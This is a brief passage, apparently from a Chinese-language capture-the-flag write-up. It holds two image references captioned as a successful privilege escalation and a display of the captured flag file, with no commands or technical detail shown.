
提权成功!!!!

Flag文件展示